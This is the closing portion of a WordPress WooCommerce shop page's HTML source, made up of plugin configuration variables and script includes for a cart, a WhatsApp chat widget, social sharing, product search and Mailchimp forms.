var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_38ff2d12e432c932f7adc1d7eaac01c8","fragment_name":"wc_fragments_38ff2d12e432c932f7adc1d7eaac01c8","request_timeout":"5000"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.4.2' id='wc-cart-fragments-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.0.9' id='joinchat-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.dnamedic.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.12' id='heateor_sss_sharing_js-js'></script>
<script src='https://www.dnamedic.com/wp-includes/js/wp-embed.min.js?ver=5.5.6' id='wp-embed-js'></script>
<script id='jquery-dgwt-wcas-js-extra'>
var dgwt_wcas = {"labels":{"category":"Category","tag":"Tag","brand":"Brand","post":"Post","page":"Page","product_cat_plu":"Categories","product_tag_plu":"Tags","product_plu":"Products","brand_plu":"Brands","post_plu":"Posts","page_plu":"Pages","sku_label":"SKU:","sale_badge":"Sale","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_box":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.dnamedic.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t<svg version=\"1.1\" class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t     xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t     viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t<path d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26\n\t\t\t  S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082\n\t\t\t  c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t<\/svg>\n\t\t","custom_params":{},"convert_html":"1"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.7.2' id='jquery-dgwt-wcas-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.12975001335144 seconds, on 17-06-24 22:54:33 --><!-- via php -->